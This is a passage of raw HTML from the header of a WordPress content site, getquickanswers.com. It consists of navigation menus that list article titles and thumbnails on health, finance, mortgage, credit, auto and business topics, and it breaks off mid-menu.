			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-8771 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/hormonal-therapy-for-metastatic-breast-cancer/" title="Hormonal Therapy for Metastatic Breast Cancer">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2017/01/Hormonal-Therapy-for-Metastatic-Breast-Cancer-Treatment-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Hormonal-Therapy-for-Metastatic-Breast-Cancer-Treatment-featured-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2017/01/Hormonal-Therapy-for-Metastatic-Breast-Cancer-Treatment-featured-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2017/01/Hormonal-Therapy-for-Metastatic-Breast-Cancer-Treatment-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/hormonal-therapy-for-metastatic-breast-cancer/" title="Hormonal Therapy for Metastatic Breast Cancer">
					Hormonal Therapy for Metastatic Breast Cancer					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/health-benefits-strength-training-can-provide-women/" title="The Health Benefits Strength Training Can Provide for Women">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/03/the-health-benefits-strength-training-can-provide-for-women-e1483660841159-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/the-health-benefits-strength-training-can-provide-for-women-e1483660841159-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/03/the-health-benefits-strength-training-can-provide-for-women-e1483660841159-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/03/the-health-benefits-strength-training-can-provide-for-women-e1483660841159-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/health-benefits-strength-training-can-provide-women/" title="The Health Benefits Strength Training Can Provide for Women">
					The Health Benefits Strength Training Can Provide for Women					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
					The Symptoms of Psoriasis					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-plaque-psoriasis/" title="What is Plaque Psoriasis?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-460695277-Copy-700x450-298x186.jpg" alt="What is Plaque Psoriasis?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-plaque-psoriasis/" >What is Plaque Psoriasis?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" title="IBS Treatment Options and Remedies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-Natural-IBS-Treatments-2-298x186.jpg" alt="IBS Treatment Options and Remedies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ibs-treatment-options-and-remedies/" >IBS Treatment Options and Remedies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg" alt="What Are the Stages of Pancreatic Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" >What Are the Stages of Pancreatic Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" title="7 Terms to Know About Tooth Decay"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/7-Terms-To-Know-About-Tooth-Decay-298x186.jpg" alt="7 Terms to Know About Tooth Decay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-terms-to-know-about-tooth-decay/" >7 Terms to Know About Tooth Decay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-asthma/" title="Treatments for Asthma"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_13613594_m-2015-298x186.jpg" alt="Treatments for Asthma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-asthma/" >Treatments for Asthma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" title="7 Ways to Get your Business Loans Fast"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Get-a-Business-Loan-Fast-Featured-Image-298x186.jpg" alt="7 Ways to Get your Business Loans Fast"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-get-your-business-loans-fast/" >7 Ways to Get your Business Loans Fast</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-do-you-check-credit-scores/" title="How Do You Check Credit Scores?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Do-You-Check-Credit-Scores-Featured-298x186.jpg" alt="How Do You Check Credit Scores?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-do-you-check-credit-scores/" >How Do You Check Credit Scores?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-stock-exchange-explained/" title="The Stock Exchange Explained"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/stock-exchange-298x186.jpg" alt="The Stock Exchange Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-stock-exchange-explained/" >The Stock Exchange Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" title="How To Know If A Payday Loan Is Right For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Know-If-A-Payday-Loan-Is-Right-For-You-298x186.jpg" alt="How To Know If A Payday Loan Is Right For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-know-if-a-payday-loan-is-right-for-you/" >How To Know If A Payday Loan Is Right For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" title="How You Can Cut Your Cable Bill"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/how-you-can-cut-your-cable-bill1-298x186.jpg" alt="How You Can Cut Your Cable Bill"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-cut-your-cable-bill/" >How You Can Cut Your Cable Bill</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" title="What Qualifications Do you Need for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Qualifications-Do-you-Need-for-HARP-Refinancing-Featured-1-298x186.jpg" alt="What Qualifications Do you Need for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-qualifications-do-you-need-for-harp-refinancing/" >What Qualifications Do you Need for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" title="When Should you Apply for a Second Mortgage Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Apply-for-a-Second-Mortgage-Loan-Featured-298x186.jpg" alt="When Should you Apply for a Second Mortgage Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-apply-for-a-second-mortgage-loan/" >When Should you Apply for a Second Mortgage Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" title="5 Ways you Can Boost your Home Equity"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-you-Can-Boost-your-Home-Equity-Featured-298x186.jpg" alt="5 Ways you Can Boost your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-you-can-boost-your-home-equity/" >5 Ways you Can Boost your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" title="Terms To Know On Reverse Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Terms-To-Know-On-Reverse-Mortgage-298x186.jpg" alt="Terms To Know On Reverse Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/terms-to-know-on-reverse-mortgage/" >Terms To Know On Reverse Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" title="Are you Eligible for HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Are-you-Eligible-for-HARP-Refinancing-Featured-298x186.jpg" alt="Are you Eligible for HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-you-eligible-for-harp-refinancing/" >Are you Eligible for HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" title="How to Find your Free Credit Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-your-Free-Credit-Score-Featured-298x186.jpg" alt="How to Find your Free Credit Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" >How to Find your Free Credit Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" title="How Companies Calculate Credit Scores"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/How-Companies-Calculate-Credit-Scores-298x186.jpg" alt="How Companies Calculate Credit Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" >How Companies Calculate Credit Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" title="Who are the Best Credit Repair Companies?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Who-are-the-Best-Credit-Repair-Companies-Featured-298x186.jpg" alt="Who are the Best Credit Repair Companies?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/who-are-the-best-credit-repair-companies/" >Who are the Best Credit Repair Companies?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/your-credit-score-affects-your-future/" title="Your Credit Score Affects Your Future"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Your-Credit-Score-Affects-Your-Future-298x186.jpg" alt="Your Credit Score Affects Your Future"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/your-credit-score-affects-your-future/" >Your Credit Score Affects Your Future</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" title="What do Credit Repair Companies do?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-do-Credit-Repair-Companies-do-Featured-298x186.jpg" alt="What do Credit Repair Companies do?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-do-credit-repair-companies-do/" >What do Credit Repair Companies do?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" title="Build Good Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Build-Good-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Build Good Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/build-good-credit-before-your-next-credit-report/" >Build Good Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" title="11 Ways to Reduce your Rental Car Rates"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/11-Ways-to-Reduce-your-Rental-Car-Rates-Featured-298x186.jpg" alt="11 Ways to Reduce your Rental Car Rates"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/11-ways-reduce-rental-car-rates/" >11 Ways to Reduce your Rental Car Rates</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-cars-for-moms/" title="10 Best Cars For Moms"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016_volvo_v60_wagon_t6-r-design-platinum_fq_oem_1_717-298x186.jpg" alt="10 Best Cars For Moms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-cars-for-moms/" >10 Best Cars For Moms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/need-car-title-loan/" title="What You Need for a Car Title Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-Do-You-Need-for-a-Car-Title-Loan-Featured-298x186.jpg" alt="What You Need for a Car Title Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/need-car-title-loan/" >What You Need for a Car Title Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" title="5 Popular Midsize Cars for College Students"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/03-01-298x186.jpg" alt="5 Popular Midsize Cars for College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-popular-midsize-cars-college-students/" >5 Popular Midsize Cars for College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/2016-safest-cars/" title="2016 Safest Cars"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Businessman-in-his-car-fastening-the-seatbelt-safe-driving-concept-11-298x186.jpg" alt="2016 Safest Cars"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/2016-safest-cars/" >2016 Safest Cars</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" title="Top 7 Best Small Business Payroll Software Programs"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Top-7-Best-Small-Business-Payroll-Software-Programs-featured-image-298x186.jpg" alt="Top 7 Best Small Business Payroll Software Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-7-best-small-business-payroll-software-programs/" >Top 7 Best Small Business Payroll Software Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection-298x186.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-be-master-plumber/" title="How You Can Get to Be a Master Plumber"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_48303711_m-2015-298x186.jpg" alt="How You Can Get to Be a Master Plumber"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-be-master-plumber/" >How You Can Get to Be a Master Plumber</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" title="Should You Go To Interior Design School?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Should-You-Go-To-Interior-Design-School-1-298x186.jpg" alt="Should You Go To Interior Design School?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/should-you-go-to-interior-design-school/" >Should You Go To Interior Design School?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured-298x186.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" title="5 Ways To Master Edit Your Resume"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Ways-To-Master-Edit-Your-Resume-298x186.jpg" alt="5 Ways To Master Edit Your Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-ways-to-master-edit-your-resume/" >5 Ways To Master Edit Your Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" title="10 Everyday Things that Cause Psoriasis"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/psoriasis-featured-298x186.jpg" alt="10 Everyday Things that Cause Psoriasis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-everyday-things-cause-psoriasis/" >10 Everyday Things that Cause Psoriasis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" title="Understanding Metastatic Melanoma"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Understanding-Metastatic-Melanoma-Featured-Image-298x186.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/understanding-metastatic-melanoma-2/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/are-your-blood-sugar-levels-normal1-298x186.jpg" alt="Are Your Blood Sugar Levels Normal"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/are-your-blood-sugar-levels-normal/" >Are Your Blood Sugar Levels Normal</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
